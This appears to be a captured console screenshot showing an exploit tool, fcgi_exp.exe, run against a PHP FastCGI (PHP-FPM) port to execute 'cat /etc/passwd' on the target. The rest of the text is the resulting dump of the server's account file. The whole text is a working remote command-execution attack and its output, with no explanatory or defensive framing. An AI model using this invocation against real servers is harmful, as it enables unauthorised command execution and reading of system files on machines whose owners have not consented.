 E:\scanf-tools\scanf\scanf\fcgi_exp>fcgi_exp.exe system 127.0.0.1 9000 /usr/share/php/PEAR.php "cat /etc/passwd"
Content-type: text/html; charset=UTF-8
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/bin/false
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
syslog:x:104:108::/home/syslog:/bin/false
_apt:x:105:65534::/nonexistent:/bin/false